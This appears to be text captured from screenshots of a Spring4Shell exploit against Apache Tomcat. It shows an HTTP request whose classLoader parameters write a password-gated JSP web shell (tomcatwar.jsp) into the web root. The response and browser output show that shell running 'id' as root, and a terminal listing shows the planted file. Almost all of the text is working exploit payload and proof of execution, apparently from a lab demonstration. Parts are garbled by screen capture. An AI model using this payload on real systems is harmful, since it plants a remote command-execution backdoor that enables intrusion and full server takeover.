 Request
Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.Inp
utStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22
)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%
5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%2
0%7D%20%7D%20%25%7Bsuffix%7Di& 0
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=CB27AD92B2CE9446CAFD86B5419418FB; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Tue, 03 Jan 2023 08:13:53 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18
Not Secure | 0/tomcatwar.jsp?pwd=j&cmd=id
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInput
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
ssh root@tc.1 ~ ⌥⌘1
/bin/zsh ~/T/CVE-2... ⌘1 ssh root@tc.1 ~ (ssh) ⌘2 ~ (-fish) ⌘3 +
root@b29f4bb55db2:/usr/local/tomcat/webapps/ROOT# ls
META-INF  WEB-INF  tomcatwar.jsp
root@b29f4bb55db2:/usr/local/tomcat/webapps/ROOT#